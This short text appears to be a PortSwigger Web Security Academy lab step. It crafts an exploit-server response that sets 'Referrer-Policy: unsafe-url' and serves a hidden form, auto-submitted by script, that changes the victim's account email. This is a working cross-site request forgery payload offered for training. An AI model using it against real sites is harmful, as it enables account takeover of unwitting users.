 Craft a response
URL: https://exploit-0adc00f10391901081b2f78901c00066.exploit-server.net/0a6f00d1033f90a58118f83b00220022.web-security-academy.net
HTTPS
File:
/0a6f00d1033f90a58118f83b00220022.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<form method="POST" action="https://0a6f00d1033f90a58118f83b00220022.web-security-academy.net/my-account/change-email">
    <input type="hidden" name="email" value="si@portswigger.com">
</form>
<script>
        document.forms[0].submit();
</script>